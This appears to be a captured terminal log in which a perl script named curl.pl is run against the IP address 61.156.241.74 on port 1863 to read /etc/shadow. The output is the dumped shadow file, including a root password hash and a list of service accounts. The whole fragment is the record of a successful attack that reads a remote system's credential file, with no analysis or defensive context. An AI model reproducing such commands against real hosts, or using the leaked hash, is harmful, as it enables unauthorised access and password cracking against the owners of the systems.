 └─[0] perl curl.pl 61.156.241.74:1863 /etc/shadow
root:$6$5PiyGjwM$8pWjcdkhOkhD7WGs3bovj/fjBkIivK2Ql4zrD4v8/7OtBjOBDIXPOxSKDdmcsjh1z.8zupmyZ6JgdgDF.VBiS/:16481:0:99999:7:::
bin:*:15513:0:99999:7:::
daemon:*:15513:0:99999:7:::
adm:*:15513:0:99999:7:::
lp:*:15513:0:99999:7:::
sync:*:15513:0:99999:7:::
shutdown:*:15513:0:99999:7:::
halt:*:15513:0:99999:7:::
mail:*:15513:0:99999:7:::
uucp:*:15513:0:99999:7:::
operator:*:15513:0:99999:7:::
games:*:15513:0:99999:7:::
gopher:*:15513:0:99999:7:::
ftp:*:15513:0:99999:7:::
nobody:*:15513:0:99999:7:::
dbus:!!:16026::::::
rpc:!!:16026:0:99999:7:::
named:!!:16026::::::
abrt:!!:16026::::::
hsqldb:!!:16026::::::
oprofile:!!:16026::::::
vcsa:!!:16026::::::
apache:!!:16026::::::
saslauth:!!:16026::::::
postfix:!!:16026::::::
haldaemon:!!:16026::::::
tss:!!:16026::::::
rpcuser:!!:16026::::::
nfsnobody:!!:16026::::::
radvd:!!:16026::::::
memcached:!!:16026::::::
ntp:!!:16026::::::
mysql:!!:16026::::::
avahi:!!:16026::::::